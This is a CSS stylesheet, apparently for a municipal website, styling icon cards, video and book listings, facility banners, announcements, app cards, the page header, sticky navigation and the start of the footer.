.icons.list-reports .icons-card .description {
  padding-left: 5px;
}
.icons.list-reports .icons-card .description .title {
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: 0.1px;
  max-width: inherit;
}
.icons.list-border .icons-card a {
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.15);
}
.icons.list-border .icons-card .icon {
  color: #fff;
}
.icons.list-border .icons-card .description .title {
  color: #fff;
}
.icons.list-total .icons-card {
  position: relative;
}
.icons.list-total .icons-card::before {
  content: attr(data-company-total);
  position: absolute;
  top: 10px;
  right: 20px;
  font-family: "Poppins", "Poppins";
  font-size: 12px;
  font-weight: 600;
  color: #999;
}
.icons-card a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 13px;
  height: 100px;
  padding-left: 27px;
  padding-right: 30px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.icons-card:hover a {
  background: var(--maincolor) !important;
  border: 1px solid transparent !important;
}
.icons-card:hover a .icon {
  color: #fff !important;
}
.icons-card:hover a .title {
  color: #fff !important;
}
.icons-card:hover::before {
  color: #fff !important;
}
.icons-card .icon {
  color: var(--maincolor);
  font-size: 32px;
  width: 40px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.icons-card .description {
  padding-left: 20px;
  padding-right: 10px;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.icons-card .description .title {
  color: #333;
  font-size: 16px;
  text-transform: uppercase;
  font-family: "Poppins", "Poppins";
  font-weight: 700;
  line-height: 1.4;
  max-width: 100px;
  width: 100%;
}
.videos.list ul li {
  margin-bottom: 30px;
}
.videos.list-large .videos-header .icon {
  font-size: 36px;
}
.videos.list-large .videos-photo {
  height: 170px;
}
.videos.light .videos-footer .title {
  color: #fff;
}
.videos.light .videos-footer .info .item {
  color: rgba(255, 255, 255, 0.5);
}
.videos-card a {
  display: block;
  position: relative;
}
.videos-card a:hover .videos-photo img {
  opacity: 1;
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
}
.videos-header {
  position: relative;
}
.videos-header .icon {
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  font-size: 24px;
}
.videos-photo {
  overflow: hidden;
  height: 120px;
  border-radius: 10px;
  background: black;
}
.videos-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  opacity: 0.7;
  -webkit-transition: opacity 0.3s,
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: opacity 0.3s, -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1), opacity 0.3s;
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1), opacity 0.3s,
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
}
.videos-footer {
  padding-top: 10px;
}
.videos-footer .title {
  font-family: "Poppins", "Poppins";
  font-size: 14px;
  font-weight: 700;
  color: #333;
  margin-bottom: 5px;
  line-height: 1.35;
}
@media (min-width: 1200px) {
  .videos-footer .title {
    padding-right: 20px;
  }
}
.videos-footer .info {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.videos-footer .info .item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-family: "Poppins", "Poppins";
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #999;
  margin-top: 4px;
}
.videos-footer .info .item:not(:last-child) {
  margin-right: 15px;
}
.videos-footer .info .item .icon {
  font-size: 13px;
  margin-right: 7px;
}
.videos-footer .info .item .label {
  line-height: 1.3;
}
.videos-footer .info .item .label .heading {
  font-size: 11px;
  font-weight: 700;
}
.videos-footer .info .item .label .text {
  font-size: 12px;
}
.facilities.list > ul > li {
  margin-bottom: 30px;
}
@media (max-width: 479px) {
  .facilities.v-tourism .facilities-body {
    padding: 35px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .facilities.v-tourism .facilities-body {
    padding: 40px 50px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .facilities.v-tourism .facilities-body {
    padding: 35px;
  }
}
.facilities.v-tourism .facilities-body .title {
  max-width: 350px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .facilities.v-tourism .facilities-body .title {
    font-size: 32px;
  }
}
.facilities.v-tourism .facilities-body .button {
  position: absolute;
  right: 25px;
  bottom: 25px;
}
.facilities.v-tourism .facilities-cover {
  background: black;
}
@media (max-width: 479px) {
  .facilities.v-tourism .facilities-cover {
    height: 320px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .facilities.v-tourism .facilities-cover {
    height: 320px;
  }
}
.facilities.v-tourism .facilities-cover img {
  opacity: 0.7;
}
.facilities.v-activity .facilities-cover {
  height: 275px;
}
.facilities.v-activity .facilities-body {
  padding: 40px 50px;
}
.facilities.v-activity .facilities-body .title {
  font-size: 32px;
  letter-spacing: -0.3px;
}
.facilities-card > a,
.facilities-card > div {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 17px;
}
.facilities-card > a:hover .facilities-cover img,
.facilities-card > div:hover .facilities-cover img {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
}
.facilities-cover {
  height: 370px;
  overflow: hidden;
}
.facilities-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1),
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
}
.facilities-body {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  padding: 45px 60px;
  z-index: 1;
}
@media (max-width: 479px) {
  .facilities-body {
    padding: 35px 50px;
  }
}
.facilities-body:before {
  content: "";
  background: -webkit-gradient(
    linear,
    right top,
    left top,
    from(transparent),
    color-stop(70%, black)
  );
  background: linear-gradient(to left, transparent, black 70%);
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0.7;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  z-index: -1;
}
.facilities-body > .icon {
  color: var(--maincolor);
  font-size: 42px;
}
.facilities-body .title {
  color: #fff;
  text-transform: uppercase;
  font-size: 36px;
  font-family: "Poppins", "Poppins";
  line-height: 1.2;
  font-weight: 900;
  letter-spacing: -0.7px;
  max-width: 250px;
  width: 100%;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .facilities-body .title {
    font-size: 28px;
    letter-spacing: -0.5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .facilities-body .title {
    font-size: 28px;
    letter-spacing: -0.5px;
  }
}
@media (max-width: 479px) {
  .facilities-body .title {
    font-size: 32px;
    letter-spacing: -0.5px;
  }
}
.facilities-list ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 20px;
}
@media (max-width: 479px) {
  .facilities-list ul {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .facilities-list ul {
    display: none;
  }
}
.facilities-list ul:hover li {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-filter: blur(1px);
  filter: blur(1px);
}
.facilities-list ul li {
  display: block;
  margin-right: 25px;
  margin-bottom: 8px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.facilities-list ul li:hover {
  -webkit-filter: blur(0);
  filter: blur(0);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.facilities-list ul li a {
  color: #fff;
  font-size: 16px;
  font-weight: 300;
  display: block;
  position: relative;
  padding-left: 15px;
  line-height: 1.3;
}
@media (min-width: 480px) and (max-width: 767px) {
  .facilities-list ul li a {
    font-size: 13px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .facilities-list ul li a {
    font-size: 13px;
  }
}
.facilities-list ul li a::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: #fff;
}
.announcements.column-6 ul li {
  max-width: 20%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  padding-left: 10px;
  padding-right: 10px;
}
.announcements-card a {
  display: block;
  position: relative;
}
.announcements-content {
  height: 210px;
  padding: 20px 25px;
  border-radius: 10px;
  background: #e7edf6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.announcements-content .icon {
  color: #1553a4;
  font-size: 48px;
}
.announcements-content:hover {
  background: var(--maincolor);
  color: #fff;
}
.announcements-content:hover .icon {
  color: rgba(255, 255, 255, 0.5);
}
.announcements-content:hover .announcements-footer .title {
  color: #fff;
}
.announcements-footer .title {
  color: #666;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.5;
  overflow: hidden;
  max-height: 84px;
}
@media (min-width: 1200px) {
  .books.grid-5 > ul > li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}
.books.grid-5 .book-photo {
  height: 235px;
}
.books.list > ul > li {
  margin-bottom: 30px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (max-width: 479px) {
  .books.list > ul > li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .books.list > ul > li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .books.list > ul > li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .books.list > ul > li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
}
.book-card > a {
  display: block;
  position: relative;
}
.book-card > a:hover .book-photo {
  -webkit-box-shadow: 0 0 25px rgba(73, 82, 91, 0.3);
  box-shadow: 0 0 25px rgba(73, 82, 91, 0.3);
}
.book-content {
  display: block;
  position: relative;
  background: #fff;
  -webkit-box-shadow: 0 0 20px rgba(73, 82, 91, 0.15);
  box-shadow: 0 0 20px rgba(73, 82, 91, 0.15);
  padding: 6px;
  border-radius: 13px;
  height: 426px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.book-content:hover {
  -webkit-box-shadow: 0 0 25px rgba(73, 82, 91, 0.3);
  box-shadow: 0 0 25px rgba(73, 82, 91, 0.3);
}
.book-content .book-photo {
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  border-radius: 10px;
}
.book-photo {
  height: 305px;
  overflow: hidden;
  border-radius: 13px;
  background: #fff;
  padding: 5px;
  -webkit-box-shadow: 0 0 20px rgba(73, 82, 91, 0.15);
  box-shadow: 0 0 20px rgba(73, 82, 91, 0.15);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.book-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 7px;
}
.book-footer {
  text-align: center;
  padding-top: 15px;
  padding-left: 15px;
  padding-right: 15px;
}
.book-footer .title {
  font-family: "Poppins", "Poppins";
  color: #49525b;
  font-size: 13px;
  line-height: 1.4;
  max-height: 36px;
  overflow: hidden;
}
.book-footer__action {
  position: absolute;
  right: 6px;
  bottom: 6px;
  left: 6px;
}
.book-footer__action .row > div:first-child .item {
  border-radius: 7px 0 0 7px;
}
.book-footer__action .row > div:last-child .item {
  border-radius: 0 7px 7px 0;
}
.book-footer__action .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 45px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #49525b;
  font-size: 13px;
  font-family: "Poppins", "Poppins";
  background: #eff2f7;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.book-footer__action .item .icon {
  margin-right: 10px;
}
.book-footer__action .item:hover {
  background: #49525b;
  color: #fff;
}
.apps.list ul li {
  margin-bottom: 40px;
}
.app-card .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  padding: 25px;
  border-radius: 13px;
  height: 100%;
}
.app-card__photo {
  width: 175px;
  height: 175px;
  overflow: hidden;
  border-radius: 13px;
  border: 1px solid rgba(0, 0, 0, 0.08);
  padding: 10px;
}
@media (max-width: 479px) {
  .app-card__photo {
    width: 100%;
    height: auto;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .app-card__photo {
    width: 110px;
    height: 110px;
  }
}
.app-card__photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
  border-radius: 13px;
}
.app-card__content {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(100% - 175px);
  flex: 0 0 calc(100% - 175px);
  max-width: calc(100% - 175px);
  padding-left: 25px;
  font-family: "Poppins", "Poppins";
}
@media (max-width: 479px) {
  .app-card__content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 25px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .app-card__content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% - 110px);
    flex: 0 0 calc(100% - 110px);
    max-width: calc(100% - 110px);
    padding-left: 20px;
  }
}
.app-card__content .title {
  color: #49525b;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.25;
}
.app-card__content .text {
  font-size: 12px;
  margin-top: 10px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .app-card__content .text {
    display: none;
  }
}
.app-card__content .btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 30px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 30px;
  background: #eff2f7;
  color: #49525b;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 15px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (min-width: 480px) and (max-width: 767px) {
  .app-card__content .btn {
    font-size: 11px;
  }
}
.app-card__content .btn:hover {
  background: #49525b;
  color: #fff;
}
.app-card__content .btn:not(:last-child) {
  margin-right: 10px;
}
.app-card__content .btn .icon {
  font-size: 13px;
  margin-right: 6px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .app-card__content .btn .icon {
    font-size: 11px;
  }
}
.header {
  position: relative;
  top: 0;
  right: 0;
  left: 0;
  z-index: 444;
  height: 125px;
}
.header.is-active {
  z-index: 1005;
}
.header-mobile__buttons {
  display: none;
  position: absolute;
  top: 50%;
  right: 10px;
  left: 10px;
  margin-top: 10px;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  align-items: center;
}
@media (max-width: 1199px) {
  .header-mobile__buttons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
.header-mobile__buttons > div {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.header-mobile__buttons button,
.header-mobile__buttons a {
  color: #fff;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-family: inherit;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header-mobile__buttons button:not(:last-child),
.header-mobile__buttons a:not(:last-child) {
  margin-right: 10px;
}
.header-mobile__buttons button .icon:not(.not),
.header-mobile__buttons a .icon:not(.not) {
  font-size: 24px;
}
.header-mobile__buttons button .icon:not(.not) svg,
.header-mobile__buttons a .icon:not(.not) svg {
  fill: #fff;
}
.header-mobile__buttons button .text,
.header-mobile__buttons a .text {
  font-size: 14px;
  font-weight: 600;
  margin-left: 5px;
}
.header-mobile__buttons button.btn-sim .icon svg,
.header-mobile__buttons a.btn-sim .icon svg {
  font-size: 42px;
}
.header-support {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border: 1px solid rgba(255, 255, 255, 0.15);
  border-radius: 99px;
  padding: 6px 15px 6px 8px;
  color: #fff;
  line-height: 1;
  margin-left: 12px;
}
.header-support .icon {
  font-size: 24px;
}
.header-support .desc {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 10px;
  text-align: center;
}
.header-support .desc .title {
  text-transform: uppercase;
  font-size: 9px;
  font-weight: 700;
}
.header-support .desc .text {
  font-family: "Poppins", "Poppins";
  font-size: 18px;
  font-weight: 500;
  color: #fff;
  margin-top: 3px;
  display: block;
}
/*.header-top { height: 70px; }*/
.header-top .header-container > div {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
@media (max-width: 1199px) {
  .header-container {
    position: relative;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-container {
    max-width: 768px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .header-container {
    max-width: 600px;
  }
}
@media (max-width: 479px) {
  .header-container {
    max-width: 390px;
  }
}
.header-bottom {
  height: 70px;
}
@media (max-width: 767px) {
  .header-bottom {
    height: 80px;
  }
}
.header-logo {
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 1;
}
@media (max-width: 767px) {
  .header-logo {
    padding-top: 15px;
    height: 0;
    display: flex;
    align-items: center;
  }
}
.header-logo:before {
  content: "";
  position: absolute;
  z-index: -1; /* background-image: url(/assets/img/logo-shadow.png); */
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  width: 342px;
  height: 224px;
  top: 0;
  left: -44%;
  margin-left: -12px;
  pointer-events: none;
}
@media (max-width: 767px) {
  .header-logo:before {
    width: 224px;
    height: 160px;
    display: none;
  }
}
.header-logo h1 {
  font-size: 0;
  margin: 0;
}
.header-logo a {
  display: block;
  position: relative;
}
.header-logo img {
  width: 135px;
}
.h1logo img {
  margin-top: 1rem;
}
@media (max-width: 767px) {
  .header-logo img {
    width: 150px;
  }
}
.header-contact a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  border-radius: 10px;
  border: 1px solid rgba(255, 255, 255, 0.15);
  height: 40px;
  color: #fff;
}
.header-contact a .icon {
  height: 100%;
  width: 55px;
  border-radius: 10px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 20px;
  margin-left: 10px;
}
.header-contact a .description {
  height: 100%;
  padding-right: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  line-height: 1;
}
.header-contact a .description .title {
  text-transform: uppercase;
  font-size: 10px;
}
.header-contact a .description .text {
  font-size: 16px;
  font-weight: 900;
  margin-top: 3px;
  font-family: "Poppins", "Poppins";
}
.header-links {
  margin-left: 30px;
}
.header-links a {
  font-size: 12px;
  color: #fff;
  font-weight: 700;
  position: relative;
}
.header-links a:not(:last-child) {
  margin-right: 20px;
}
.header-links a:before {
  content: "";
  background: #fff;
  height: 2px;
  position: absolute;
  right: 0;
  bottom: -2px;
  left: 0;
  width: 0;
  margin: 0 auto;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.header-links a:hover:before {
  width: 100%;
}
.header-language ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.header-language ul:hover li a {
  opacity: 0.8;
  -webkit-transform: scale(0.85);
  transform: scale(0.85);
}
.header-language ul li {
  margin-left: 6px;
}
.header-language ul li a {
  font-size: 12px;
  font-weight: 800;
  color: #fff;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 38px;
  height: 38px;
  border-radius: 50%;
  border: 1px solid rgba(255, 255, 255, 0.15);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.header-language ul li a:hover {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.header-language ul li a._webtv {
  width: auto;
  padding-left: 15px;
  padding-right: 10px;
  border-radius: 25px;
}
.header-language ul li a._webtv img {
  width: 50px;
}
.header-buttons._sim {
  margin-left: 5px;
}
.header-buttons._sim ul {
  padding-top: 0;
}
.header-buttons._sim ul li a {
  height: 40px;
}
.header-buttons._sim ul li a > .icon svg {
  font-size: 32px;
}
.header-buttons > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 2px;
}
.header-buttons > ul > li {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.header-buttons > ul > li:not(:last-child) {
  margin-right: 8px;
}
.header-buttons > ul > li:hover .title .icon {
  -webkit-transform: translateX(3px);
  transform: translateX(3px);
}
.header-buttons > ul > li:hover .header-buttons__wrapper {
  opacity: 1;
  visibility: visible;
}
.header-buttons__wrapper {
  position: absolute;
  background: var(--maincolor) e0;
  top: 40px;
  right: -30px;
  left: -30px;
  border-radius: 15px;
  margin-top: 7px;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
/* .header-buttons__wrapper ul li:not(:last-child) { border-bottom: 1px solid rgba(0, 0, 0, 0.1); } */
.header-buttons__wrapper ul li:first-child a {
  border-radius: 15px 15px 0 0;
}
.header-buttons__wrapper ul li:last-child a {
  border-radius: 0 0 15px 15px;
}
.header-buttons__wrapper ul li a {
  background-color: var(--maincolor);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 20px 25px;
  text-transform: uppercase;
  color: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.header-buttons__wrapper ul li a:hover {
  color: #fff;
  background-color: var(--maincolor);
}
.header-buttons__wrapper ul li a .icon {
  font-size: 24px;
}
.header-buttons__wrapper ul li a .title {
  font-weight: 800;
  font-size: 13px;
  line-height: 1.4;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 15px;
}
.header-button {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 2px;
  border-radius: 10px;
  height: 43px;
  border: 1px solid rgba(255, 255, 255, 0.15);
  color: #fff;
  font-family: "Poppins", "Poppins";
}
.header-button._webtv {
  -webkit-transition: 0.3s;
  transition: 0.3s;
  height: 38px;
}
.header-button._webtv .desc {
  padding-left: 15px;
  padding-right: 5px;
}
.header-button._webtv .desc .title img {
  width: 50px;
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}
.header-button._webtv:hover .desc .title img {
  -webkit-filter: inherit;
  filter: inherit;
}
.header-button._accessibility {
  width: 38px;
  height: 38px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.header-button._accessibility > .icon {
  margin-top: -2px;
}
.header-button._accessibility:hover {
  background: #fff;
}
.header-button._accessibility:hover > .icon {
  color: var(--maincolor);
}
.header-button > .icon {
  margin-left: 5px;
  color: #fff;
  width: 38px;
  height: 40px;
  font-size: 16px;
  border-radius: 25px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.header-button > .icon svg {
  fill: #fff;
}
.header-button .desc {
  text-align: center;
  padding-right: 11px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.header-button .desc._phone .title {
  font-size: 10px;
  letter-spacing: 0;
}
.header-button .desc .text {
  font-size: 10px;
  font-weight: 300;
  letter-spacing: 0.22px;
  text-transform: uppercase;
  margin-bottom: 2px;
  padding-right: 17px;
}
.header-button .desc .title {
  font-weight: 900;
  font-size: 10px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header-button .desc .title .icon {
  font-size: 12px;
  margin-left: 7px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  top: 0;
  position: relative;
}
.header-weather {
  font-family: inherit;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  margin-left: 30px;
}
.header-weather:hover .icon {
  -webkit-transform: translateX(5px);
  transform: translateX(5px);
}
.header-weather .figure {
  margin-right: 10px;
}
.header-weather .figure img {
  width: 36px;
}
.header-weather .text {
  font-weight: 900;
  font-size: 24px;
  position: relative;
  font-family: "Poppins", "Poppins";
  margin-top: 2px;
}
.header-weather .icon {
  font-size: 13px;
  margin-left: 5px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.header-overlay {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  height: 0;
  overflow: hidden;
  background: #1553a4;
  z-index: 1005;
  -webkit-transition: height 0.45s;
  transition: height 0.45s;
}
.header-overlay:before {
  content: "";
  position: absolute;
  z-index: -1;
  right: 0;
  bottom: 0;
  left: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
.header-sticky {
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    from(var(--maincolor)),
    to(var(--maincolor))
  );
  background: linear-gradient(to right, var(--maincolor), var(--maincolor));
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1004;
  -webkit-box-shadow: 0 0 50px rgba(13, 58, 117, 0.5);
  box-shadow: 0 0 50px rgba(13, 58, 117, 0.5);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  visibility: hidden;
}
.header_ebelediye_button {
  background-color: var(--maincolor);
}
.header-sticky.is-visible {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
.header-sticky .container {
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header-sticky .btn-bar {
  color: #fff;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-family: inherit;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header-sticky .btn-bar .icon:not(.not) {
  font-size: 24px;
}
.header-sticky .btn-bar .text {
  font-size: 20px;
  font-weight: 900;
  margin-left: 15px;
}
@media (max-width: 767px) {
  .header-sticky .btn-bar .text {
    display: none;
  }
}
.header-sticky .btn-bar .text span {
  font-weight: 300;
}
.header-sticky .logo {
  position: absolute;
  left: 50%;
  top: 85%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.header-sticky .logo a {
  display: block;
  position: relative;
}
/* .header-sticky .logo img {max-height: 45px; } */
@media (max-width: 479px) {
  .header-sticky .logo img {
    width: 130px;
  }
}
@media (max-width: 767px) {
  .header-sticky .header-buttons {
    display: none;
  }
}
.header-sticky .header-buttons > ul {
  padding-top: 0;
}
@media (max-width: 479px) {
  .header-sticky .header-weather .figure {
    margin-right: 0;
  }
}
@media (max-width: 479px) {
  .header-sticky .header-weather .text {
    display: none;
  }
}
.footer {
  position: relative;
}
@media (max-width: 767px) {
  .footer {
    margin-bottom: 0;
  }
}
.footer-siluet {
  position: absolute;
  left: 50%;
  bottom: 30px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
@media (max-width: 767px) {
  .footer-siluet {
    display: none;
  }
}
.footer-siluet img {
  width: 62vw;
  -webkit-filter: none;
  filter: none;
  opacity: 0.05;
  transform: skewX(10deg);
}
.footer-row {
  position: relative;
  z-index: 1;
}
.footer-top {
  background: #334e6b;
  /* background: url(/assets/img/footer.jpg); */
  background-repeat: no-repeat;
  background-position: bottom right;
